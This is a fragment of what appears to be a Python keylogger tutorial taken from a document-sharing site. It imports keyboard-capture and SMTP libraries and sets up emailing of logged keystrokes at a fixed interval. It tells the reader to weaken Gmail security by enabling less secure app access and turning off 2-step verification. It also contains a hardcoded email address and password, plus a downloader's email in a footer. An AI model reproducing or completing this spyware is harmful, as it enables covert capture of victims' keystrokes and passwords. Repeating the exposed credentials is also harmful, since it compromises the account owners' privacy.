 import keyboard # for keylogs
import smtplib # for sending email using SMTP protocol (gmail)
# Timer is to make a method runs after an `interval` amount of time
from threading import Timer
from datetime import datetime
If you choose to report key logs via email, then you should set up a Gmail account and
make sure that:
 Less secure app access is on (we need to enable it because we will log in
using smtplib in Python).
 2-Step Verification is off.
Like it is shown in these two figures:
Then initialize the parameters:
SEND_REPORT_EVERY = 30 # in seconds, 60 means 1 minute and so on
EMAIL_ADDRESS = "naanoviyan18@gmail.com"
EMAIL_PASSWORD = "oviyannaan"
Downloaded by Leo LS (lokils0208@gmail.com)
lOMoARcPSD|25146209
 